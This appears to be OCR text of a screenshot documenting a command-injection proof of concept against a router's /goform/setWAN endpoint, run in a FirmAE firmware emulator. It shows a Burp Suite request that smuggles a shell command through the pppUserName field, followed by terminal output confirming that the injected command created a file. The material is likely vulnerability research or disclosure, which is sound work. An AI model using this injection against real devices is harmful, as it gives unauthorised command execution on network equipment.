 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Follow redirection Target:
Request
Raw Params Headers Hex
POST /goform/setWAN HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/adv_wireless.asp
Upgrade-Insecure-Requests: 1
wanMode=2&pppUserName=;echo pppUserName>/poc.txt;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Wed, 21 May 2025 10:01:06 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
Location: /probe.asp
<html><head></head><body>
This document has moved to
href="http://(null)/probe.asp">location</
Please update your docume
the new location.
</body></html>
? < + > Type a search term 0 matches
Done 365 bytes | 4,276 millis
Help
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... ×
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
# rm poc.txt
rm poc.txt
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
pppUserName
#